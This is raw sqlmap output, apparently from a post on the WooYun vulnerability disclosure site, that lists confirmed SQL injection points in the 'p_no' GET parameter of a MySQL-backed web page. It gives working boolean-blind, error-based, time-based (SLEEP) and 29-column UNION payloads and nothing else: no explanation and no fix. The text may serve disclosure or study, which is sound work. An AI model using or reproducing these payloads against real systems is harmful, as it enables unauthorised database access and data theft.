 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: p_no (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=5008&p_no=748 AND 5839=5839
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause
Payload: sid=5008&p_no=748 AND (SELECT 1432 FROM(SELECT COUNT(*),CONCAT(0x7
16b706a71,(SELECT (ELT(1432=1432,1))),0x71706b7071,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sid=5008&p_no=748 AND (SELECT * FROM (SELECT(SLEEP(5)))RKja)
Type: UNION query
Title: Generic UNION query (NULL) - 29 columns
Payload: sid=5008&p_no=-1341 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONC
AT(0x716b706a71,0x576e497a734355504276,0x71706b7071),NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL
www.wooyun.org